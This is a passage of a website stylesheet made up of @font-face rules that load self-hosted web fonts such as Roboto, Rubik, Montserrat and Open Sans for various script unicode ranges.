  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/titillium-web/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/titillium-web/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
